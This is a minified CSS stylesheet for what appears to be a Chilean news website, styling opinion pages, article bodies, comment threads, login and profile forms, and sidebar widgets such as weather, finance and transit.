#single.cat-opinion .news-heading .in-category em{margin:0;font-weight:normal;color:#2e73b7}
#single.cat-opinion .news-heading .in-category em span{font-style:italic;text-transform:none}
#single.cat-opinion .news-heading .date{text-transform:none;color:#666}
#single.cat-opinion .columnas .author,#single.cat-opinion .posteos .author{padding-bottom:10px}
#single.cat-opinion .columnas .author .avatar,#single.cat-opinion .posteos .author .avatar{display:block;width:64px;height:64px;margin-right:10px}
#single.cat-opinion .columnas .author dl,#single.cat-opinion .posteos .author dl{margin-top:7px}
#single.cat-opinion .columnas .author dt,#single.cat-opinion .posteos .author dt{margin-bottom:2px;font-size:12px}
#single.cat-opinion .columnas .author dt a,#single.cat-opinion .posteos .author dt a{color:#333}
#single.cat-opinion .columnas .author dd,#single.cat-opinion .posteos .author dd{margin-bottom:2px;font-size:11px}
#single.cat-opinion .columnas .author dd a,#single.cat-opinion .posteos .author dd a{color:#0c588e}
#single.cat-opinion .columnas .author cite,#single.cat-opinion .posteos .author cite{font-weight:bold;text-transform:uppercase;letter-spacing:1px}
#single.cat-opinion .columnas .footer-actions,#single.cat-opinion .posteos .footer-actions{margin-top:0}
#single.cat-opinion .editorial .date{text-align:center}
#single.cat-opinion .editorial h1{font-size:26px;font-weight:normal;font-style:italic;text-align:center;color:#555}
#single.cat-opinion .cartas h1{margin-bottom:15px;font-size:23px;color:#333}
#single.cat-opinion .cartas .sent-by{font-size:12px}
#single.cat-opinion .columnas h1{font-weight:normal;font-style:italic;word-spacing:1px}
#single.cat-opinion .posteos h1{font-size:23px;font-weight:normal;text-transform:uppercase;letter-spacing:2px;word-spacing:2px}
#single.cat-opinion .news-body .original-post{padding-top:10px;border-top:1px dotted #666;color:#666}
#single.cat-opinion .news-body .original-post .fl{font-size:11px;color:#666}
#single.cat-opinion .news-body .original-post .fl strong{font-weight:bold}
#single.cat-opinion .news-body .original-post .fl em{font-style:normal}
#single.cat-opinion .news-body .original-post .fr{font-size:12px}
#single.cat-opinion .news-body .original-post .fr a{font-style:italic;text-decoration:underline;color:#666}
#single.comments-layout .news-heading .go-back{font-size:1.077em}
#single.comments-layout .news-heading .go-back a{color:#0c588e;text-decoration:underline}
#single.comments-layout .news-heading h2{margin-bottom:.556em;font-size:1.385em;font-weight:bold}
#single.comments-layout .news-heading h2 a{color:#333}
#single.comments-layout .news-heading .date{margin-bottom:0}
#single.comments-layout .news-heading .overview{margin-bottom:.833em;font-size:.923em;line-height:1.5em;word-spacing:.083em;color:#333}
#single .post-video .news-heading h1{margin-bottom:0}
#single .post-video .news-body .video{width:680px;height:auto;margin:0 auto 20px auto;padding:10px;background-color:#000}
#single .post-image .news-heading h1{margin-bottom:0}
#single .post-image .news-body .image{margin-bottom:20px;text-align:center}
.news-body{margin-bottom:50px}
.news-body a{color:#0c588e}
.news-body>h1,.news-body>h2,.news-body>h3,.news-body>h4{margin:30px 0 7px;font-weight:bold;color:#333}
.news-body h1{font-size:28px}
.news-body h2{font-size:24px}
.news-body h3{font-size:16px;text-transform:uppercase;letter-spacing:2px}
.news-body h4{font-family:Arial,Helvetica,Clean,sans-serif;font-size:14px;color:#000}
.news-body>p,.news-body>ol,.news-body>ul,.news-body>blockquote{margin-bottom:20px;font-size:16px;line-height:25px;word-spacing:2px;color:#333}
.news-body>ul,.news-body>ol{margin-left:50px}
.news-body>ul li,.news-body>ol li{margin-bottom:6px}
.news-body>ul li{padding-left:20px;background-position:-120px -382px}
.news-body>ol li{list-style-type:decimal;list-style-position:inside}
.news-body>blockquote{margin-left:50px;font-style:italic;color:#666}
#single .news-aside{width:230px;margin-top:10px;margin-right:20px}
.news-body .news-widget{width:230px;margin-bottom:30px}
.news-body .news-widget dt{padding-bottom:5px;border-bottom-width:3px;border-bottom-style:solid;font-size:13px;text-transform:lowercase}
.news-body .news-widget li{margin-bottom:15px}
.news-body .news-widget .group{padding:10px;padding-bottom:0;background-color:#f1f1f1;border-bottom:1px solid #ccc}
.news-body .news-sharing{padding:15px 0;border-top:3px solid #333;border-bottom:1px solid #ccc}
.news-body .news-sharing .a-share{position:relative;height:18px}
.news-body .news-sharing .a-share .txt-replace,.news-body .news-sharing .a-share .shares{display:block;height:18px}
.news-body .new-sharing .a-share .txt-replace{margin-right:2px}
.news-body .news-sharing .a-share .shares{position:absolute;top:0;right:0;width:26px;height:16px;padding:2px 1px 0 5px;font-size:11px;font-weight:bold}
.news-body .news-sharing .facebook{width:114px}
.news-body .news-sharing .facebook .txt-replace{width:80px;background-position:-69px -172px}
.news-body .news-sharing .facebook .shares{background-position:-117px -134px;color:#29447e}
.news-body .news-sharing .twitter{width:104px}
.news-body .news-sharing .twitter .txt-replace{width:70px;background-position:-79px -153px}
.news-body .news-sharing .twitter .shares{background-position:-117px -115px;color:#7ea5b4}
.news-body .news-photo .wp-caption-text{margin-top:1px;padding:4px;font-size:11px;color:#666;background-color:#f1f1f1}
.news-body .news-highlights li{position:relative;padding-left:20px;font-size:12px;line-height:17px;color:#333}
.news-body .news-highlights li span{display:block;position:absolute;top:3px;left:0;width:10px;height:10px;background-position:-94px top;background-color:#c30}
.news-body .news-related li{position:relative;font-size:11px;line-height:15px}
.news-body .news-related .with-picture{min-height:50px;padding-left:60px}
.news-body .news-related li a{color:#333}
.news-body .news-related li .picture{position:absolute;top:0;left:0}
.news-body .news-documents li{position:relative;min-height:16px;padding-left:25px;font-size:11px}
.news-body .news-documents li a{color:#333}
.news-body .news-documents li .ic16{position:absolute;top:2px;left:0;background-image:url(../img/spr-mime-assets.png);background-repeat:no-repeat}
.news-body .news-documents .mime-pdf .ic16{background-position:left -32px}
.news-body .news-documents .mime-rtf .ic16{background-position:left top}
.news-body .news-documents .mime-doc .ic16,.news-body .news-documents .mime-odt .ic16{background-position:left -64px}
.news-body .news-documents .mime-xls .ic16,.news-body .news-documents .mime-ods .ic16{background-position:left -48px}
.news-body .news-documents .mime-ppt .ic16,.news-body .news-documents .mime-odp .ic16{background-position:left -80px}
.news-body .news-quote{width:210px;font-style:italic;text-align:right}
.news-body .news-quote.alignleft{text-align:right}
.news-body .news-quote.alignright{text-align:left}
.news-body .news-quote blockquote{font-size:18px;line-height:27px;font-weight:bold;color:#333}
.news-body .news-quote cite{display:block;margin-top:5px;font-size:11px;color:#999}
.news-body .news-video{width:210px}
.news-body .news-video a{display:block;position:relative;height:140px}
.news-body .news-video a span{display:block;position:absolute;top:42px;left:73px;width:56px;height:56px;background-position:left bottom;text-indent:-999em}
.news-body .news-video a:hover span{background-position:left -288px}
.news-body .news-video p{margin-top:2px;padding:5px;font-size:11px;color:#333;background-color:#ccc}
.news-body .wp-caption{width:auto}
.news-body .wp-caption .wp-caption-text{font-family:Arial,Helvetica,Clean,sans-serif;margin-top:1px;padding:5px;font-size:11px;color:#666;background-color:#f1f1f1}
.simple-pagination{margin-bottom:20px}
.simple-pagination .fl{font-size:.923em;color:#999}
.simple-pagination .fl a{color:#999}
.simple-pagination dl{font-size:1.077em}
.simple-pagination dl dd{float:left;padding:0 .571em;border-left:1px solid #ccc;color:#666}
.simple-pagination dl a{color:#666}
.simple-pagination dl .next,.simple-pagination dl .prev{border-left-width:0}
.simple-pagination dl .next a,.simple-pagination dl .prev a{text-decoration:underline}
.simple-pagination dl .next a:hover,.simple-pagination dl .prev a:hover{color:#333}
.simple-pagination dl .active{font-weight:bold}
#comments .heading{position:relative}
#comments .heading h3{padding-bottom:.167em;border-bottom-width:5px;border-bottom-style:solid;font-size:1.385em;font-weight:bold;text-transform:lowercase;color:#333}
#comments .heading p{position:absolute;right:0;bottom:.429em;font-size:.923em;font-weight:bold}
#comments .heading p a{color:#333}
#comments .heading span{display:inline-block;margin:0 0 .286em .714em;background-color:#c30;font-size:1.167em;font-weight:normal;vertical-align:middle;color:#fff}
#comments .group{padding:1.786em 1.071em;border-bottom:1px solid #ccc;font-size:1.077em;background-color:#f0f0f0;color:#333}
.comments-layout #comments .heading h3 cite{font-weight:bold;text-transform:capitalize}
.comments-layout #comments .heading p span{background-color:#333}
.comments-layout #comments .heading .comment-call{position:absolute;top:.231em;right:0}
.comments-layout #comments .heading .comment-call li{float:left;margin-left:.769em}
.comments-layout #comments .heading .comment-call li a{color:#333}
.comments-layout #comments .heading .comment-call .leave-comment{font-weight:bold}
.comments-layout #comments .heading .comment-call .view-all{padding-left:.769em;border-left:1px solid #ccc}
#comments .not-logged .own-login,#comments .not-logged .social-login{width:23.714em}
#comments .not-logged .own-login{padding-right:1.071em;border-right:1px solid #ccc}
#comments .not-logged .social-login{padding-left:1.071em;border-left:1px solid #fff}
#comments .not-logged p{margin-bottom:2.143em}
#comments .not-logged .own-login fieldset{font-size:.857em}
#comments .not-logged .own-login .a-field,#comments .not-logged .own-login .remember,#comments .not-logged .own-login .submit{margin-bottom:.583em}
#comments .not-logged .own-login .a-field label{width:8.333em;padding:.333em 0}
#comments .not-logged .own-login .a-field input{width:18.667em;padding:.333em;border:1px solid #999;background-color:#fff}
#comments .not-logged .own-login .remember{padding-left:9.091em;font-size:.917em}
#comments .not-logged .own-login .remember a{color:#666;text-decoration:underline}
#comments .not-logged .own-login .remember input,#comments .not-logged .own-login .remember label,#comments .not-logged .own-login .remember span{vertical-align:middle}
#comments .not-logged .own-login .submit{margin-bottom:2.5em}
#comments .not-logged .own-login .submit input{padding:.25em .5em;background-color:#333;font-weight:bold;text-transform:lowercase;color:#fff}
#comments .not-logged .own-login .register-call{margin-bottom:0}
#comments .not-logged .own-login .register-call a{color:#333;text-decoration:underline}
#comments .not-logged .social-login li{margin-bottom:1.429em}
#comments .logged .comment-info{position:relative;width:22.727em;height:18.545em;font-size:.786em;color:#999}
#comments .logged .comment-shout{width:30em}
#comments .logged .comment-info .user-info{min-height:5.091em;margin-bottom:.455em}
#comments .logged .comment-info .user-info .avatar{position:relative;width:4.727em;height:4.727em;margin-right:.909em;padding:.364em 0 0 .364em}
#comments .logged .comment-info .user-info .avatar .ic16{position:absolute;top:0;left:0;background-color:red}
#comments .logged .comment-info .user-info .avatar .facebook{background-position:-36px -93px}
#comments .logged .comment-info .user-info .avatar .twitter{background-position:-36px -109px}
#comments .logged .comment-info .user-info .avatar .elmo{background-position:-36px -125px}
#comments .logged .comment-info .user-info .avatar img{border:1px solid #999}
#comments .logged .comment-info .user-info p{margin-top:.364em}
#comments .logged .comment-info .user-info .realname{font-size:1.273em;font-weight:bold;letter-spacing:-0.050em;color:#333}
#comments .logged .comment-info .actions{margin-left:.364em}
#comments .logged .comment-info .actions li{margin-bottom:.273em}
#comments .logged .comment-info .actions li a{color:#999}
#comments .logged .comment-info .character-counter{position:absolute;right:0;bottom:0;width:5.909em;text-align:center}
#comments .logged .comment-info .character-counter span{display:block;font-size:2.364em;line-height:1em;font-weight:bold;color:#ccc}
#comments .logged .comment-info .character-counter span.warning{color:#db0000}
#comments .logged .comment-shout textarea{width:30.462em;height:13.846em;margin-bottom:1.538em;padding:.769em;border:2px solid #dedede;font-size:.929em;background-color:#fff}
#comments .logged .comment-shout .disclaimer{text-align:right}
#comments .logged .comment-shout .disclaimer p{display:inline-block;width:20.909em;margin-right:.909em;font-size:.786em;vertical-align:text-bottom}
#comments .logged .comment-shout .disclaimer a{color:#0c588e;text-decoration:underline}
#comments .logged .comment-shout .disclaimer input{padding:.25em .5em;background-color:#333;font-weight:bold;text-transform:lowercase;vertical-align:text-bottom;color:#fff}
#comments .comment-list{padding-bottom:1.154em}
#comments .comment-list .comment{font-size:11px}
#comments .comment-list .comment .on-left{width:51px}
#comments .comment-list .comment .on-left .avatar{width:50px;height:50px;margin-bottom:10px;border:1px solid #e4e4e4;border-right-width:0}
#comments .comment-list .comment .on-left .comment-number{display:block;width:51px;font-size:26px;font-weight:bold;color:#ccc}
#comments .comment-list .comment .on-right{position:relative;margin-left:51px;padding:4px 10px;border-left:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4}
#comments .comment-list .comment .on-right .expand{display:none;position:absolute;top:4px;right:10px;font-size:10px;color:#999}
#comments .comment-list .comment .on-right .comment-date{font-size:.909em;color:#999}
#comments .comment-list .comment .on-right .comment-author{display:block;height:45px;margin-bottom:3px;font-size:14px;font-weight:bold;color:#333}
#comments .comment-list .comment .on-right .comment-author a{color:#333}
#comments .comment-list .comment .on-right .comment-author em{display:block;font-size:12px;font-style:normal;color:#666}
#comments .comment-list .comment .on-right p{margin-bottom:15px;font-size:12px;line-height:17px;word-spacing:1px;color:#666}
#comments .comment-list .comment .on-right .comment-actions li{float:left;margin-left:7px}
#comments .comment-list .comment .on-right .comment-actions li a{font-weight:bold;color:#333}
#comments .comment-list .depth-1{margin-top:15px}
#comments .comment-list .depth-2,#comments .comment-list .depth-3{background-image:url(../img/bgr-comment-child.gif);background-repeat:no-repeat}
#comments .comment-list .depth-2{padding-left:51px;background-position:25px top}
#comments .comment-list .depth-2 .on-left .avatar{border-top-width:0}
#comments .comment-list .depth-3{margin-bottom:15px;padding-left:51px;background-position:25px top}
#comments .comment-list .depth-3 .on-left .avatar{border-top-width:0}
#comments .comment-list .by-user .on-right{background:url(../img/bgr-comment-user.gif) left top repeat-x}
#comments .comment-list .by-subscriptor .on-right{background:url(../img/bgr-comment-subscriptor.gif) left top repeat-x}
#comments .comment-list .by-subscriptor .on-right .comment-author,#comments .comment-list .by-subscriptor .on-right .comment-author a{color:#c33}
#comments .comment-list .by-staff .on-right{background:url(../img/bgr-comment-staff.gif) left top repeat-x}
#comments .comment-list .collapsed .on-right .expand{display:block}
#comments .comment-list .collapsed .on-left .comment-number,#comments .comment-list .collapsed p,#comments .comment-list .collapsed .comment-actions,#comments .comment-list .collapsed>.children{display:none}
#comments .comment-list .collapsed .on-left .avatar{margin-bottom:0}
#comments .comment-list .collapsed .on-right{height:47px;padding-bottom:0}
#comments .comment-list .collapsed .on-right .comment-author{height:auto;margin-bottom:0}
#page #content{width:76.154em}
#page .news-body h1{margin-bottom:30px;padding-bottom:.357em;border-bottom:1px solid #ccc;font-weight:bold}
#page .news-body h2,#page .news-body h3,#page .news-body h4{margin:.625em 0 .438em;font-family:Georgia,Cambria,Times,"Times New Roman";font-weight:bold;color:#333}
#page .news-body h2{font-size:1.846em}
#page .news-body h3{font-size:1.231em;text-transform:uppercase;letter-spacing:.150em}
#page .news-body h4{font-family:Arial,Helvetica,Clean,sans-serif;font-size:1.077em;color:#000}
#page .news-body p,#page .news-body p,#page .news-body ul,#page .news-body ol,#page .news-body ul,#page .news-body blockquote{margin-bottom:1.429em;font-size:1.077em;line-height:1.786em;word-spacing:.143em;color:#333}
#page .news-body ol,#page .news-body ul{margin-left:50px}
#page .news-body blockquote{color:#666}
#page .news-body .col{width:26.923em}
#page.contacto .news-body .cont.cat-form{padding:1.25em;font-size:.923em;border-bottom:1px solid #ccc;background:#f0f0f0 url(../img/bgr-cont.cat-form.gif) right bottom no-repeat}
#page.contacto .news-body .cont.cat-form *{margin:0;border:0}
#page.contacto .news-body .cont.cat-form p{display:none;font-size:1em}
#page.contacto .news-body .cont.cat-form .a-field{margin-bottom:1.25em}
#page.contacto .news-body .cont.cat-form .a-field label{display:block;float:left;width:60px;padding:.333em 0;margin-right:1.667em;font-weight:bold;text-align:right;color:#333}
#page.contacto .news-body .cont.cat-form .a-field input,#page.contacto .news-body .cont.cat-form .a-field select,#page.contacto .news-body .cont.cat-form .a-field textarea{width:20.833em;padding:.333em;border:1px solid #ccc}
#page.contacto .news-body .cont.cat-form .a-field select{width:257px}
#page.contacto .news-body .cont.cat-form .a-field textarea{width:35em;height:10em}
#page.contacto .news-body .cont.cat-form .submit{padding-left:80px}
#page.contacto .news-body .cont.cat-form .submit input{width:auto;padding:.333em .583em;border:0;color:#fff;font-weight:bold;background-color:#333}
#page.connect #content h1,#page.profile #content h1,#page.accounts #content h1,#page.security #content h1,#page.suscriptor #content h1,#page.reset #content h1{margin-bottom:30px;padding-bottom:10px;border-bottom:1px solid #ccc;font-size:28px;font-weight:bold;color:#333}
#page.connect #content .row,#page.profile #content .row,#page.accounts #content .row,#page.security #content .row,#page.suscriptor #content .row,#page.reset #content .row{margin-bottom:50px;font-size:12px;color:#333}
#page.connect #content .row h3,#page.suscriptor #content .row h3,#page.reset #content .row h3{margin-bottom:35px;padding-bottom:5px;border-bottom:1px solid #ccc;font-size:13px;font-weight:bold;letter-spacing:2px;text-transform:uppercase;color:#333}
#page.connect #content .row dd,#page.connect #content .row li,#page.suscriptor #content .row dd,#page.suscriptor #content .row li,#page.reset #content .row dd,#page.reset #content .row li{margin-bottom:15px;text-indent:10px;color:#666;background:url(../img/shp-gray-bullet.gif) left 6px no-repeat}
#page.connect #content .row dt,#page.connect #content .row h4,#page.suscriptor #content .row dt,#page.suscriptor #content .row h4,#page.reset #content .row dt,#page.reset #content .row h4{margin-bottom:20px;font-size:14px;font-weight:bold}
#page.connect #content .col-form,#page.profile #content .col-form,#page.accounts #content .col-form,#page.security #content .col-form,#page.suscriptor #content .col-form,#page.reset #content .col-form{width:360px;margin-right:40px}
#page.connect #content .col-form .required,#page.profile #content .col-form .required,#page.suscriptor #content .col-form .required,#page.accounts #content .col-form,#page.security #content .col-form,#page.reset #content .col-form{background:url(../img/bgr-required-field.gif) 350px 7px no-repeat}
#page.connect #content .col-form .a-field,#page.profile #content .col-form .a-field,#page.accounts #content .col-form .a-field,#page.security #content .col-form .a-field,#page.suscriptor #content .col-form .a-field,#page.reset #content .col-form .a-field{width:340px;padding-right:30px;margin-bottom:15px}
#page.connect #content .col-form .a-field label,#page.profile #content .col-form .a-field label,#page.accounts #content .col-form .a-field label,#page.security #content .col-form .a-field label,#page.subscriptors #content .col-form .a-field label,#page.reset #content .col-form .a-field label{float:left;width:130px;padding:5px 0;margin-right:10px;text-align:right}
#page.connect #content .col-form .a-field select,#page.connect #content .col-form .a-field input,#page.profile #content .col-form .a-field select,#page.profile #content .col-form .a-field input,#page.accounts #content .col-form .a-field select,#page.accounts #content .col-form .a-field input,#page.security #content .col-form .a-field select,#page.security #content .col-form .a-field input,#page.suscriptor #content .col-form .a-field select,#page.suscriptor #content .col-form .a-field input,#page.reset #content .col-form .a-field select,#page.reset #content .col-form .a-field input{float:right;padding:4px;border:1px solid #999;font-size:12px}
#page.connect #content .col-form .a-field input,#page.profile #content .col-form .a-field input,#page.accounts #content .col-form .a-field input,#page.security #content .col-form .a-field input,#page.suscriptor #content .col-form .a-field input,#page.reset #content .col-form .a-field input{width:190px}
#page.connect #content .col-form .a-field select,#page.profile #content .col-form .a-field select,#page.accounts #content .col-form .a-field select,#page.security #content .col-form .a-field select,#page.suscriptor #content .col-form .a-field select,#page.reset #content .col-form .a-field select{width:200px}
#page.connect #content .col-form .a-field cite,#page.profile #content .col-form .a-field cite,#page.accounts #content .col-form .a-field cite,#page.suscriptor #content .col-form .a-field cite,#page.suscriptor #content .col-form .a-field cite,#page.reset #content .col-form .a-field cite{display:block;padding:4px 0;font-weight:bold}
#page.connect #content .col-form .birth select,#page.profile #content .col-form .birth select,#page.accounts #content .col-form .birth select,#page.security #content .col-form .birth select,#page.suscriptor #content .col-form .birth select,#page.reset #content .col-form .birth select{width:62px;margin-right:7px}
#page.connect #content .col-form .birth #birth-year,#page.profile #content .col-form .birth #birth-year,#page.accounts #content .col-form .birth #birth-year,#page.security #content .col-form .birth #birth-year,#page.suscriptor #content .col-form .birth #birth-year{margin-right:0}
#page.connect #content .col-form .a-field .hint,#page.profile #content .col-form .a-field .hint,#page.accounts #content .col-form .a-field .hint,#page.security #content .col-form .a-field .hint,#page.suscriptor #content .col-form .a-field .hint{display:block;float:left;width:210px;margin-top:3px;padding-left:130px;font-size:10px;color:#666}
#page.connect #content .col-form .a-field .field-error,#page.profile #content .col-form .a-field .field-error,#page.accounts #content .col-form .a-field .field-error,#page.security #content .col-form .a-field .field-error,#page.suscriptor #content .col-form .a-field .field-error{color:#b60000}
#page.connect #content .col-form .remember,#page.profile #content .col-form .remember,#page.accounts #content .col-form .remember,#page.security #content .col-form .remember,#page.suscriptor #content .col-form .remember{margin-bottom:20px;font-size:11px}
#page.connect #content .col-form .remember a,#page.profile #content .col-form .remember a,#page.accounts #content .col-form .remember a,#page.security #content .col-form .remember a,#page.suscriptor #content .col-form .remember a{color:#666;text-decoration:underline}
#page.connect #content .col-form .remember a:hover,#page.profile #content .col-form .remember a:hover,#page.accounts #content .col-form .remember a:hover,#page.security #content .col-form .remember a:hover,#page.suscriptor #content .col-form .remember a:hover{color:#333}
#page.connect #content .col-form .remember .fl,#page.profile #content .col-form .remember .fl,#page.accounts #content .col-form .remember .fl,#page.security #content .col-form .remember .fl,#page.suscriptor #content .col-form .remember .fl{width:auto;margin-left:140px}
#page.connect #content .col-form .remember .fl label,#page.connect #content .col-form .remember .fl input,#page.profile #content .col-form .remember .fl label,#page.profile #content .col-form .remember .fl input,#page.accounts #content .col-form .remember .fl label,#page.accounts #content .col-form .remember .fl input,#page.security #content .col-form .remember .fl label,#page.security #content .col-form .remember .fl input,#page.suscriptor #content .col-form .remember .fl label,#page.suscriptor #content .col-form .remember .fl input{float:none;width:auto;vertical-align:middle}
#page.connect #content .col-form .submit input,#page.profile #content .col-form .submit input,#page.accounts #content .col-form .submit input,#page.security #content .col-form .submit input,#page.suscriptor #content .col-form .submit input,#page.reset #content .col-form .submit input{width:auto;margin:0;padding:4px 7px;border:0;font-weight:bold;color:#fff;background-color:#333}
#page.suscriptor #content .col-subscriptors{width:570px}
#page.suscriptor #content .col-subscriptors p{font-size:12px;color:#666}
#page.connect #content .col-social{width:250px;margin-right:20px}
#page.connect #content .col-social dt{font-weight:normal}
#page.connect #content .col-social dd{margin-bottom:15px;text-indent:0;background-image:none}
#page.connect #content .col-social-explain{width:320px}
#page.connect #content .col-why .cuz{margin-bottom:30px;font-weight:bold;text-indent:0;background-image:none}
#page.connect #content .subscription{padding-left:400px;background:url(../img/logo-zona-subscriptores-elmo.jpg) 55px 35px no-repeat}
#page.connect #content .subscription p{margin-bottom:20px;color:#666}
#page.connect #content .subscription ul{margin-bottom:20px}
#page.connect #content .subscription .learn-more{display:inline-block;padding:4px 7px;font-weight:bold;color:#fff;background-color:#333}
#page.security #content .row,#page.profile #content .row{width:935px;margin-left:25px}
#page.security #content .row .profile-nav,#page.profile #content .row .profile-nav{background:url(../img/1px-ccc.gif) left bottom repeat-x}
#page.security #content .row .profile-nav li a,#page.profile #content .row .profile-nav li a{display:block;padding:4px 9px;border:1px solid #ccc;border-left-width:0;float:left;font-size:13px;font-weight:bold;color:#999;background-color:#f0f0f0}
#page.security #content .row .profile-nav li:first-child a,#page.profile #content .row .profile-nav li:first-child a{border-left-width:1px}
#page.security #content .row .profile-nav li a:hover,#page.profile #content .row .profile-nav li a:hover{text-decoration:none}
#page.security #content .row .profile-nav li.active a,#page.profile #content .row .profile-nav li.active a{border-bottom-color:#fff;color:#333;background-color:white}
#page.security #content .row .tabbed-area,#page.profile #content .row .tabbed-area{padding:30px 10px}
#page.profile #content .row .linked-accounts li{margin-bottom:15px;font-weight:bold}
#page.profile #content .row .linked-accounts li img{margin-left:10px;vertical-align:middle}
#page.profile #content .row .linked-accounts .linked{position:relative;width:184px;height:16px;padding:4px 0 4px 25px;border:1px solid #ccc;font-size:11px;font-weight:normal;color:#333;font-weight:bold;background-color:#f0f0f0}
#page.profile #content .row .linked-accounts .linked .ic16{position:absolute;top:4px;left:4px}
#page.profile #content .row .linked-accounts .facebook .ic16{background-position:-169px -98px}
#page.profile #content .row .linked-accounts .twitter .ic16{background-position:-188px -79px}
#page.profile #content .row .linked-accounts .google .ic16{background-position:-169px -184px}
#aside .section-mod{padding-bottom:0;border-bottom:1px solid #ccc}
#aside .section-mod .masked li{float:left;width:19.231em;padding:.615em 0}
#aside .media-mod.video{padding:0}
#aside .media-mod.video .overview{padding:0 .769em .385em .769em}
#aside .media-mod.video .overview h4 a{color:#000}
#aside .media-mod.video .overview h4 .ic16{background-position:left -77px}
#aside .newsletter{margin-bottom:1.538em;padding:.538em;border:1px solid #ccc;background-color:#f0f0f0}
#aside .newsletter fieldset{margin-bottom:1.154em}
#aside .newsletter legend{margin-bottom:.385em;font-size:1.077em;font-weight:bold;text-transform:lowercase}
#aside .newsletter input[type="text"],#aside .newsletter input[type="submit"]{padding:.455em;font-size:.846em}
#aside .newsletter input[type="text"]{width:15.455em;border:1px solid #676767;text-transform:lowercase;background-color:#fff}
#aside .newsletter input[type="submit"]{border:1px solid #ccc;color:#fff;background-color:#333}
#aside .newsletter .tip{padding-left:4.615em;background:url(../img/bgr-newsletter.gif) left 3px no-repeat}
#aside .newsletter .tip span{display:block;font-size:1.077em}
#aside .newsletter .tip a{font-size:.923em;color:#000}
#aside .sineditar h4{margin-bottom:0}
#aside .sineditar h4 a{font-size:1.231em;font-weight:bold;color:#333}
#aside .opinionyblogs .masked li{position:relative;width:14.462em;min-height:3.846em;padding-left:4.769em}
#aside .opinionyblogs .picture{position:absolute;top:.769em;left:0}
#aside .opinionyblogs h4{margin-bottom:.769em}
#aside .opinionyblogs h4 a{font-size:1.077em;font-weight:bold;color:#333}
#aside .opinionyblogs .author{margin:0;font-size:11px}
#aside .humor .group{padding:.769em;background-color:#f5f5f5}
#aside .poll form{padding:.769em 0}
#aside .poll form h4,#aside .poll form div{margin-bottom:.833em;font-size:.923em}
#aside .poll form div{margin-left:1.25em}
#aside .poll form p a{font-weight:bold;color:#000}
#aside .poll form p input{padding:.167em;font-size:.923em;font-weight:bold;color:#fff;background-color:#2c72b8}
.services dt{margin-bottom:.071em;font-size:1.077em;font-weight:bold;text-transform:uppercase}
.services dt a{display:block;padding:.357em;color:#333;background-position:229px -13px;background-color:#e3e3e3}
.services dt a:hover{text-decoration:none;background-color:#ddd}
.services dd{margin-bottom:.091em;padding:.538em;border-bottom:1px solid #ccc;font-size:.846em;background-color:#f1f1f1;color:#333}
.services .weather li{width:10.727em}
.services .weather li em{display:block;margin-bottom:.455em;font-weight:bold;font-style:normal}
.services .weather li .status{display:block;height:2.25em;font-size:1.455em;font-weight:bold;letter-spacing:-0.05em}
.services .weather li .status img{vertical-align:middle}
.services .finance li span{display:inline-block;width:4.091em}
.services .finance .money{margin-bottom:.455em;border-bottom:1px solid #ccc}
.services .finance .money li{width:10.636em;margin-bottom:.455em}
.services .finance .money li em{font-style:normal}
.services .red{color:#f00}
.services .green{color:#6c6}
.services .finance .stock li{margin-bottom:.455em}
.services .finance .stock li em{display:inline-block;width:6.091em}
.services .finance .stock li strong{font-weight:normal}
.services .shipping h5{position:relative;height:1.455em;margin-bottom:.455em;padding-top:.091em;padding-left:1.818em;font-weight:bold;color:#000}
.services .shipping h5 .ic16{position:absolute;top:0;left:0}
.services .shipping ul{margin-bottom:1.364em;margin-left:1.818em}
.services .shipping li{margin-bottom:.455em}
.services .shipping a{color:#000;text-decoration:underline}
.services .shipping .uoct .ic16{background-position:-150px -174px}
.services .shipping .metro .ic16{background-position:-150px -142px}
.services .shipping .transantiago .ic16{background-position:-150px -158px}
#aside .on-home li{position:relative;min-height:3.846em;padding:.769em 0 .769em 4.615em;border-bottom:1px dotted #ccc}
#prnews-widget li.prnewswire{position:relative;min-height:3.846em;padding:.769em 0 .769em .769em;border-bottom:1px dotted #ccc}
#aside .on-home li.llist{border-bottom-width:0}
#aside .on-home li .picture{position:absolute;top:.769em;left:0}
#aside .on-home li .title{font-weight:bold;color:#333}
#ugc .opinionyblogs{width:36.538em;margin-right:.923em}
#ugc .laseleccion{width:19.231em}
#ugc .opinionyblogs{margin-bottom:0}
#ugc .opinionyblogs .fl,#ugc .opinionyblogs .fr{width:17.885em}
#ugc .opinionyblogs h3{margin-bottom:.923em}
#ugc .opinionyblogs h4{padding-bottom:.385em;border-bottom:1px dotted #999;font-size:1.077em;text-transform:uppercase;letter-spacing:1px}
#ugc .opinionyblogs ul{margin-bottom:2.308em}
#ugc .opinionyblogs ul li{position:relative;margin:0;padding:.769em 0 20px 0}
#ugc .opinionyblogs ul li .author{margin:10px 0 10px 0}
#ugc .opinionyblogs ul li .author .avatar{float:left;width:50px;height:50px;margin-right:10px}
#ugc .opinionyblogs ul li .author cite{display:block;padding:8px 0 0 60px;font-size:11px;font-style:italic;font-weight:normal}
#ugc .opinionyblogs ul li .author cite span{font-size:11px;font-weight:normal;font-style:normal}
#ugc .opinionyblogs ul li .footer{position:absolute}
#ugc .opinionyblogs .fl ul li .title{font-size:16px;font-style:italic}
#ugc .opinionyblogs .fr ul li .title{font-size:14px;text-transform:uppercase}
#ugc .editorial-like h4{padding-bottom:0;border-bottom:2px solid #2c72b8;font-size:1.231em;text-transform:lowercase;letter-spacing:0}
#ugc .editorial-like p{margin-bottom:.333em;font-size:.923em;color:#333}
#ugc .editorial-like p a{color:#333}
#ugc .editorial-like .title{font-size:1.077em;font-weight:bold;color:#333}
#ugc .editorial-like .footer{position:absolute;bottom:0}
#ugc .laseleccion{margin-bottom:0}
#ugc .laseleccion ul{margin-bottom:20px}
#ugc .laseleccion ul li{margin-bottom:0;padding:10px 0 10px 0;border-bottom:1px dotted #999}
#ugc .laseleccion ul li .category-from{display:block;margin-bottom:4px;font-size:11px;font-weight:bold;font-style:normal;text-transform:uppercase;color:#666}
#ugc .laseleccion ul li .title{font-size:12px}
#ugc .laseleccion ul li .source{display:block;margin-top:4px;font-size:10px;font-style:italic;color:#666}
#ugc .laseleccion ul li .author{width:100px;margin-bottom:0}
#ugc .laseleccion ul li .author .avatar{display:inline-block;width:46px;height:46px;margin-bottom:5px;padding:2px 2px 2px 11px;background-position:-121px -319px;background-color:#b3d9eb}
#ugc .laseleccion ul li .author .avatar img{width:46px;height:46px}
#ugc .laseleccion ul li .author span,#ugc .laseleccion ul li .author cite{font-size:10px;letter-spacing:0}
